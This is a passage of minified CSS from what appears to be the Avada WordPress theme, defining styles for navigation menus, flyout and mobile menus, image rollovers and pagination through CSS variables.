.fusion-custom-menu-item-contents,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .fusion-menu-login-box .sub-menu{left:calc((var(--dropdown_menu_width)) * -1)}.fusion-body .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{border-color:var(--menu_sub_sep_color)}.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-megamenu-wrapper .fusion-megamenu-submenu>a:hover{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);background-color:var(--menu_bg_hover_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-megamenu-wrapper .fusion-megamenu-submenu .fusion-megamenu-border{border-color:var(--menu_sub_sep_color)}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{padding-top:var(--megamenu_item_vertical_padding);padding-bottom:var(--megamenu_item_vertical_padding)}.sub-menu .fusion-caret{top:var(--mainmenu_dropdown_vertical_padding)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}body:not(.avada-has-mainmenu-dropdown-divider) .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:none}.avada-menu-highlight-style-arrow .fusion-dropdown-svg.fusion-svg-active path{fill:var(--menu_bg_hover_color)}.fusion-menu-highlight-label{border-radius:var(--main_nav_highlight_radius)}.fusion-main-menu>ul>li>a,.side-nav li a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal)}.fusion-main-menu>ul>li>a{color:var(--nav_typography-color)}.fusion-flyout-cart-wrapper .fusion-widget-cart-number,.fusion-main-menu-cart .fusion-widget-cart-number{font-family:var(--nav_typography-font-family);font-style:var(--nav_typography-font-style,normal)}.fusion-megamenu-icon img{max-height:var(--nav_typography-font-size)}.fusion-body.avada-menu-icon-position-bottom:not(.fusion-top-header) .fusion-main-menu .fusion-flex-link,.fusion-body.avada-menu-icon-position-top:not(.fusion-top-header) .fusion-main-menu .fusion-flex-link{padding:calc((var(--nav_height) - var(--nav_typography-font-size))/ 2) 0;line-height:1}#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s{color:var(--nav_typography-color);border-color:var(--nav_typography-color);font-family:var(--nav_typography-font-family);font-style:var(--nav_typography-font-style,normal)}#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s::-webkit-input-placeholder{color:var(--nav_typography-color)}#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s::-moz-placeholder{color:var(--nav_typography-color)}#wrapper .fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout .fusion-flyout-search .searchform .s{border-color:var(--mobile_menu_typography-color);font-family:var(--mobile_menu_typography-font-family);color:var(--mobile_menu_typography-color)}#wrapper .fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout .fusion-flyout-search .searchform .s::-webkit-input-placeholder{color:var(--mobile_menu_typography-color)}#wrapper .fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout .fusion-flyout-search .searchform .s::-moz-placeholder{color:var(--mobile_menu_typography-color)}#wrapper .fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout .fusion-flyout-search .searchform .s:-moz-placeholder{color:var(--mobile_menu_typography-color)}#wrapper .side-nav li a{font-size:var(--side_nav_font_size)}.fusion-secondary-menu .fusion-menu-cart-item a:hover{color:var(--header_top_menu_sub_hover_color)}.fusion-secondary-menu .fusion-secondary-menu-icon{color:var(--nav_typography-color);min-width:var(--topmenu_dropwdown_width)}.fusion-secondary-menu .fusion-secondary-menu-icon:hover{color:var(--nav_typography-color)}.fusion-secondary-menu .sub-menu{background-color:var(--header_top_sub_bg_color);width:var(--topmenu_dropwdown_width);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .sub-menu a{color:var(--header_top_menu_sub_color);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .sub-menu a:hover{color:var(--header_top_menu_sub_hover_color);background-color:var(--header_top_menu_bg_hover_color)}.fusion-secondary-menu .fusion-custom-menu-item-contents{background-color:var(--header_top_sub_bg_color);color:var(--header_top_menu_sub_color);width:var(--topmenu_dropwdown_width);border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .fusion-menu-cart-items a{color:var(--header_top_menu_sub_color)}.fusion-secondary-menu .fusion-menu-cart-item a{border-color:var(--header_top_menu_sub_sep_color)}.fusion-secondary-menu .fusion-menu-cart-item a:hover{background-color:var(--header_top_menu_bg_hover_color)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>.sub-menu .sub-menu{left:calc(var(--topmenu_dropwdown_width) - 2px)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-secondary-menu-icon{color:var(--nav_typography-color)}.fusion-secondary-menu-icon:after,.fusion-secondary-menu-icon:before{color:var(--nav_typography-color)}.fusion-megamenu-title{color:var(--nav_typography-color);font-size:var(--megamenu_title_size)}.fusion-megamenu-title a{color:var(--nav_typography-color)}.fusion-has-main-nav-icon-circle .fusion-main-menu .fusion-main-menu-icon:after{border:1px solid var(--nav_typography-color);padding:calc((var(--nav_typography-font-size)) * .35)}.fusion-has-main-nav-icon-circle .fusion-main-menu .fusion-main-menu-icon:hover:after{border:1px solid var(--menu_hover_first_color)}.fusion-has-main-nav-icon-circle .fusion-main-menu .fusion-widget-cart-counter>a:before{border:1px solid var(--nav_typography-color);padding:calc((var(--nav_typography-font-size)) * .35)}.fusion-has-main-nav-icon-circle .fusion-main-menu .fusion-widget-cart-counter>a:hover:before{border:1px solid var(--menu_hover_first_color)}.fusion-has-main-nav-icon-circle .fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after{border:1px solid var(--menu_hover_first_color)}.fusion-has-main-nav-icon-circle .fusion-main-menu .fusion-main-menu-icon-active:after{border:1px solid var(--menu_hover_first_color)}.fusion-has-main-nav-icon-circle .fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{border:1px solid var(--nav_typography-color)}.fusion-has-main-nav-icon-circle .fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{border:1px solid var(--menu_hover_first_color)}.fusion-has-main-nav-icon-circle .fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{border:1px solid var(--flyout_menu_icon_color);padding:calc((var(--flyout_menu_icon_font_size_px)) * .35)}.fusion-has-main-nav-icon-circle .fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:hover:before{border:1px solid var(--flyout_menu_icon_hover_color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:var(--nav_typography-color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-toggle-icon-line{background-color:var(--nav_typography-color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:var(--menu_hover_first_color)}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--menu_hover_first_color)}.fusion-header-has-flyout-menu .fusion-flyout-search .fusion-live-search .fusion-slider-loading{border-bottom-color:var(--nav_typography-color);border-top-color:var(--nav_typography-color-35a);border-right-color:var(--nav_typography-color-35a);border-left-color:var(--nav_typography-color-35a)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons{font-size:var(--flyout_menu_icon_font_size);margin:0 calc((var(--flyout_nav_icons_padding))/ -2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-cart-wrapper,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-sliding-bar-toggle{padding:0 calc((var(--flyout_nav_icons_padding))/ 2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{color:var(--flyout_menu_icon_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--flyout_menu_icon_hover_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-toggle-icon-line{background-color:var(--flyout_menu_icon_color);width:calc((var(--flyout_menu_icon_font_size_px)) * 1.5);height:calc((var(--flyout_menu_icon_font_size_px)) * .1)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{padding:0 calc((var(--flyout_nav_icons_padding))/ 2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:var(--flyout_menu_icon_hover_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{height:calc((var(--flyout_menu_icon_font_size_px)) * .9);width:calc((var(--flyout_menu_icon_font_size_px)) * 1.5)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon{height:calc((var(--flyout_menu_icon_font_size_px)) * .9);width:calc((var(--flyout_menu_icon_font_size_px)) * .9)}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .awb-icon-sliding-bar:before{padding:calc((var(--flyout_menu_icon_font_size_px)) * .2)}.fusion-header-has-flyout-menu .fusion-flyout-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-header-has-flyout-menu .fusion-widget-cart-number{min-width:var(--flyout_menu_icon_font_size)}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line{width:calc((var(--flyout_menu_icon_font_size_px)) * 1.2)}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{width:calc((var(--flyout_menu_icon_font_size_px)) * 1.2)}.fusion-header-has-flyout-menu .fusion-flyout-menu-bg{background-color:var(--flyout_menu_background_color)}.fusion-header-has-flyout-menu .fusion-flyout-menu>ul.fusion-menu>li{padding:calc((var(--flyout_menu_item_padding))/ 2) 0}.fusion-body .fusion-is-sticky .fusion-header-has-flyout-menu .fusion-flyout-menu>ul.fusion-menu>li{padding:calc((var(--flyout_menu_item_padding))/ 2) 0}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-toggle-icon-line{background-color:var(--mobile_menu_typography-color)}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:var(--mobile_menu_typography-color)}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:var(--mobile_menu_font_hover_color)}.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-has-flyout-menu.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:var(--mobile_menu_font_hover_color)}.fusion-header-layout-v4.fusion-top-header.avada-menu-highlight-style-arrow .fusion-arrow-svg path,.fusion-header-layout-v5.fusion-top-header.avada-menu-highlight-style-arrow .fusion-arrow-svg path{fill:var(--menu_h45_bg_color)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-widget-cart-counter a:hover:before{color:var(--menu_hover_first_color)}.woocommerce-cart .fusion-main-menu-cart .fusion-main-menu-icon:after,.woocommerce-cart .fusion-main-menu-cart .fusion-main-menu-icon:before{color:var(--menu_hover_first_color)}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon-active:after,.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:hover:after,.fusion-is-sticky .fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-menu .fusion-main-menu-icon-active:after,.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter>a:hover:before,.fusion-is-sticky .fusion-main-menu>ul>li.current-menu-item>a,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover{color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-ancestor>a,.fusion-body .fusion-main-menu .current-menu-item>a,.fusion-body .fusion-main-menu .current-menu-parent>a,.fusion-body .fusion-main-menu .current_page_item>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-ancestor>a .fusion-menu-description,.fusion-body .fusion-main-menu .current-menu-item>a .fusion-menu-description,.fusion-body .fusion-main-menu .current-menu-parent>a .fusion-menu-description,.fusion-body .fusion-main-menu .current_page_item>a .fusion-menu-description{color:var(--menu_hover_first_color-65a)}.fusion-body .fusion-main-menu .current-menu-item:not(.fusion-main-menu-cart)>a:before{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .fusion-widget-cart-counter .fusion-main-menu-icon-active:before{color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu>ul>li>a:hover .fusion-menu-description{color:var(--menu_hover_first_color-65a)}.fusion-body .fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{height:calc((var(--flyout_menu_icon_font_size_px)) * .1)}.fusion-body .fusion-mobile-nav-holder .fusion-selector-down{line-height:calc(var(--mobile_menu_nav_height) - 2px);height:calc(var(--mobile_menu_nav_height) - 2px);border-color:var(--mobile_menu_border_color)}.avada-flyout-menu-direction-fade .fusion-header-has-flyout-menu .fusion-flyout-menu,.avada-flyout-menu-direction-fade .fusion-header-has-flyout-menu .fusion-flyout-menu-bg,.avada-flyout-menu-direction-fade .fusion-header-has-flyout-menu .fusion-flyout-search{top:-1000%;transition:opacity .4s ease 0s,top 0s ease .4s}.avada-flyout-menu-direction-fade .fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-bg,.avada-flyout-menu-direction-fade .fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu,.avada-flyout-menu-direction-fade .fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{top:0;transition:opacity .4s ease 0s,top 0s ease 0s}.avada-flyout-menu-direction-left .fusion-header-has-flyout-menu .fusion-flyout-menu,.avada-flyout-menu-direction-left .fusion-header-has-flyout-menu .fusion-flyout-menu-bg,.avada-flyout-menu-direction-left .fusion-header-has-flyout-menu .fusion-flyout-search{transform:translateX(-100%)}.avada-flyout-menu-direction-left .fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-bg,.avada-flyout-menu-direction-left .fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu,.avada-flyout-menu-direction-left .fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{transform:translateX(0)}.avada-flyout-menu-direction-right .fusion-header-has-flyout-menu .fusion-flyout-menu,.avada-flyout-menu-direction-right .fusion-header-has-flyout-menu .fusion-flyout-menu-bg,.avada-flyout-menu-direction-right .fusion-header-has-flyout-menu .fusion-flyout-search{transform:translateX(100%)}.avada-flyout-menu-direction-right .fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-bg,.avada-flyout-menu-direction-right .fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu,.avada-flyout-menu-direction-right .fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{transform:translateX(0)}.avada-flyout-menu-direction-bottom .fusion-header-has-flyout-menu .fusion-flyout-menu,.avada-flyout-menu-direction-bottom .fusion-header-has-flyout-menu .fusion-flyout-menu-bg,.avada-flyout-menu-direction-bottom .fusion-header-has-flyout-menu .fusion-flyout-search{transform:translateY(100%)}.avada-flyout-menu-direction-bottom .fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-bg,.avada-flyout-menu-direction-bottom .fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu,.avada-flyout-menu-direction-bottom .fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{transform:translateY(0)}.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu .fusion-flyout-menu,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu .fusion-flyout-menu-bg,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu .fusion-flyout-search{transform:translateY(-100%)}.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-bg,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu,.avada-flyout-menu-direction-top .fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{transform:translateY(0)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a{color:var(--snav_color)}.fusion-secondary-header a:hover{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a{color:var(--mobile_menu_toggle_color)}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-megamenu-widgets-container{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-megamenu-bullet{border-left-color:var(--menu_sub_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item a{height:var(--mobile_menu_nav_height);background-color:var(--mobile_menu_background_color);border-color:var(--mobile_menu_border_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item a:hover{background-color:var(--mobile_menu_hover_color)}body:not(.mobile-menu-design-flyout) .fusion-mobile-current-nav-item>a,body:not(.mobile-menu-design-flyout) .fusion-mobile-nav-item.current-menu-item>a{background-color:var(--mobile_menu_hover_color)}.fusion-mobile-selector{height:var(--mobile_menu_nav_height);line-height:var(--mobile_menu_nav_height);background-color:var(--mobile_menu_background_color);border-color:var(--mobile_menu_border_color);color:var(--mobile_menu_typography-color);font-size:var(--mobile_menu_typography-font-size)}.fusion-open-submenu{height:var(--mobile_menu_nav_height);line-height:var(--mobile_menu_nav_height);font-size:var(--mobile_menu_typography-font-size-open-submenu)}.avada-has-mobile-menu-search:not(.avada-has-main-nav-search-icon) .fusion-header-v6.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:none}.fusion-mobile-nav-holder>ul{border-color:var(--mobile_menu_border_color)}.fusion-mobile-nav-holder>ul li a{font-family:var(--mobile_menu_typography-font-family);font-weight:var(--mobile_menu_typography-font-weight);font-style:var(--mobile_menu_typography-font-style,normal)}.fusion-mobile-nav-holder>ul li .fusion-icon-only-link .menu-text{font-family:var(--mobile_menu_typography-font-family);font-weight:var(--mobile_menu_typography-font-weight);font-style:var(--mobile_menu_typography-font-style,normal)}.fusion-mobile-nav-holder>ul>li.fusion-mobile-nav-item>a{font-size:var(--mobile_menu_typography-font-size);letter-spacing:var(--mobile_menu_typography-letter-spacing);text-transform:var(--mobile_menu_typography-text-transform)}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder>ul{border-color:var(--mobile_menu_border_color)}.fusion-selector-down{font-size:var(--mobile_menu_typography-font-size-30-or-24px)}.fusion-selector-down:before{color:var(--mobile_menu_toggle_color)}.fusion-mobile-nav-item .fusion-open-submenu{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item a{color:var(--mobile_menu_typography-color);font-size:var(--mobile_menu_typography-font-size);line-height:var(--mobile_menu_typography-line-height);letter-spacing:var(--mobile_menu_typography-letter-spacing);text-transform:var(--mobile_menu_typography-text-transform)}.fusion-mobile-nav-item a:hover{color:var(--mobile_menu_font_hover_color)}.fusion-mobile-nav-item a:before{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item.fusion-main-menu-sliding-bar a:after{color:var(--mobile_menu_typography-color)}.fusion-mobile-nav-item.current-menu-item>a{color:var(--mobile_menu_font_hover_color)}.fusion-mobile-current-nav-item>a{color:var(--mobile_menu_font_hover_color)}.avada-has-megamenu-item-divider #side-header .fusion-main-menu>ul .sub-menu>li:last-child>a,.avada-has-megamenu-item-divider .fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a,.avada-has-megamenu-item-divider .fusion-megamenu-wrapper .fusion-megamenu-submenu>a{border-bottom:1px solid var(--menu_sub_sep_color)}.avada-has-megamenu-item-divider .fusion-megamenu-wrapper .fusion-megamenu-submenu{padding-bottom:0}.avada-has-megamenu-item-divider .fusion-megamenu-wrapper .fusion-megamenu-submenu-notitle{padding-top:0}.rtl .fusion-secondary-menu>ul>li>.sub-menu .sub-menu{right:var(--topmenu_dropwdown_width)}.rtl .fusion-secondary-menu>ul>li:first-child{border-left:1px solid var(--header_top_first_border_color)}.rtl .fusion-header-v1 .fusion-main-menu>ul>li,.rtl .fusion-header-v2 .fusion-main-menu>ul>li,.rtl .fusion-header-v3 .fusion-main-menu>ul>li,.rtl .fusion-header-v4 .fusion-main-menu>ul>li,.rtl .fusion-header-v5 .fusion-main-menu>ul>li,.rtl .fusion-header-v7 .fusion-main-menu>ul>li{padding-left:var(--nav_padding-no-zero,var(--nav_padding))}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-color:var(--menu_sub_sep_color)}.rtl .fusion-mobile-nav-holder .fusion-selector-down{line-height:calc(var(--mobile_menu_nav_height) - 2px);height:calc(var(--mobile_menu_nav_height) - 2px);border-color:var(--mobile_menu_border_color)}.rtl .fusion-selector-down:before{color:var(--mobile_menu_toggle_color)}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current-menu-parent>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu .current_page_item>a>.fusion-megamenu-icon,.fusion-is-sticky .fusion-main-menu>ul>li>a:hover>.fusion-megamenu-icon{color:var(--menu_icon_hover_color)}.fusion-top-header.fusion-sticky-header:not(.fusion-header-v6) .avada-menu-highlight-style-arrow .fusion-is-sticky .fusion-arrow-svg svg path{stroke:transparent}.avada-menu-highlight-style-bottombar.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>.fusion-bottombar-highlight:after{border-top:var(--nav_highlight_border) solid var(--menu_hover_first_color)}.avada-menu-highlight-style-bottombar.fusion-top-header:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>.fusion-bottombar-highlight.fusion-flex-column:after{margin-top:var(--menu_icon_size)}.fusion-contact-info{line-height:var(--sec_menu_lh)}.side-header.menu-text-align-right:not(.avada-menu-icon-position-left) .fusion-main-menu>ul>li>a.fusion-flex-link,.side-header.menu-text-align-right:not(.avada-menu-icon-position-right) .fusion-main-menu>ul>li>a.fusion-flex-link{align-items:flex-end}.side-header.menu-text-align-right:not(.avada-menu-icon-position-left).rtl .fusion-main-menu>ul>li>a.fusion-flex-link,.side-header.menu-text-align-right:not(.avada-menu-icon-position-right).rtl .fusion-main-menu>ul>li>a.fusion-flex-link{align-items:flex-start}.side-header.menu-text-align-left:not(.avada-menu-icon-position-left) .fusion-main-menu>ul>li>a.fusion-flex-link,.side-header.menu-text-align-left:not(.avada-menu-icon-position-right) .fusion-main-menu>ul>li>a.fusion-flex-link{align-items:flex-start}.side-header.menu-text-align-left:not(.avada-menu-icon-position-left).rtl .fusion-main-menu>ul>li>a.fusion-flex-link,.side-header.menu-text-align-left:not(.avada-menu-icon-position-right).rtl .fusion-main-menu>ul>li>a.fusion-flex-link{align-items:flex-end}.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li:hover>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-is-sticky .fusion-main-menu>ul>li:hover>a .fusion-menu-description,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li:hover>a,.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li:hover>a .fusion-menu-description{color:var(--menu_hover_first_color)}.fusion-body .avada-google-map{margin-top:var(--gmap_topmargin)}.avada-image-rollover-no .fusion-rollover{display:none}.avada-image-rollover-no .fusion-masonry-element-container.fusion-image-wrapper>a{position:absolute;top:0;bottom:0;left:0;right:0}.fusion-image-wrapper .fusion-rollover{background-image:linear-gradient(to top,var(--image_gradient_bottom_color) 0,var(--image_gradient_top_color) 100%)}.avada-image-rollover-direction-fade .fusion-image-wrapper .fusion-rollover{transform:translateY(0);transition:opacity .5s ease-in-out}.avada-image-rollover-direction-right .fusion-image-wrapper .fusion-rollover{transform:translateX(100%)}.avada-image-rollover-direction-bottom .fusion-image-wrapper .fusion-rollover{transform:translateY(100%)}.avada-image-rollover-direction-top .fusion-image-wrapper .fusion-rollover{transform:translateY(-100%)}.avada-image-rollover-direction-center_horiz .fusion-image-wrapper .fusion-rollover{transform:scaleX(0)}.avada-image-rollover-direction-center_vertical .fusion-image-wrapper .fusion-rollover{transform:scaleY(0)}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link{width:calc((var(--image_rollover_icon_size)) * 1.5);height:calc((var(--image_rollover_icon_size)) * 1.5);background-color:transparent}.avada-image-rollover-circle-yes .fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery,.avada-image-rollover-circle-yes .fusion-image-wrapper .fusion-rollover .fusion-rollover-link{width:calc((var(--image_rollover_icon_size)) * 2.41);height:calc((var(--image_rollover_icon_size)) * 2.41);background-color:var(--image_rollover_text_color);line-height:2.41}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before{font-size:var(--image_rollover_icon_size);color:var(--image_rollover_icon_color)}.fusion-image-wrapper.hover .fusion-rollover{opacity:1}.avada-image-rollover-direction-fade .fusion-image-wrapper.hover .fusion-rollover,.avada-image-rollover-direction-fade .fusion-image-wrapper:hover .fusion-rollover,.avada-image-rollover-direction-right .fusion-image-wrapper.hover .fusion-rollover,.avada-image-rollover-direction-right .fusion-image-wrapper:hover .fusion-rollover{transform:translateX(0)}.avada-image-rollover-direction-bottom .fusion-image-wrapper.hover .fusion-rollover,.avada-image-rollover-direction-bottom .fusion-image-wrapper:hover .fusion-rollover,.avada-image-rollover-direction-top .fusion-image-wrapper.hover .fusion-rollover,.avada-image-rollover-direction-top .fusion-image-wrapper:hover .fusion-rollover{transform:translateY(0)}.avada-image-rollover-direction-center_horiz .fusion-image-wrapper.hover .fusion-rollover,.avada-image-rollover-direction-center_horiz .fusion-image-wrapper:hover .fusion-rollover{transform:scaleX(1)}.avada-image-rollover-direction-center_vertical .fusion-image-wrapper.hover .fusion-rollover,.avada-image-rollover-direction-center_vertical .fusion-image-wrapper:hover .fusion-rollover{transform:scaleY(1)}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price *,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-rollover .fusion-rollover-content .fusion-rollover-title{color:var(--image_rollover_text_color)}.fusion-hide-pagination-text .fusion-pagination .next,.fusion-hide-pagination-text .fusion-pagination .prev,.fusion-hide-pagination-text .pagination .pagination-next,.fusion-hide-pagination-text .pagination .pagination-prev,.fusion-pagination .current,.fusion-pagination .page-numbers:not(.prev):not(.next),.page-links a,.page-links>.page-number:not(.prev):not(.next),.pagination .current,.pagination .pagination-next,.pagination a.inactive{border-radius:var(--pagination_border_radius);border-width:var(--pagination_border_width)}body:not(.fusion-hide-pagination-text) .fusion-pagination .next,body:not(.fusion-hide-pagination-text) .fusion-pagination .prev,body:not(.fusion-hide-pagination-text) .pagination .pagination-next,body:not(.fusion-hide-pagination-text) .pagination .pagination-prev{line-height:var(--pagination_width_height)}body:not(.avada-has-pagination-padding) .fusion-pagination .current,body:not(.avada-has-pagination-padding) .fusion-pagination .page-numbers:not(.prev):not(.next),body:not(.avada-has-pagination-padding) .page-links a,body:not(.avada-has-pagination-padding) .page-links>.page-number:not(.prev):not(.next),body:not(.avada-has-pagination-padding) .pagination .current,body:not(.avada-has-pagination-padding) .pagination 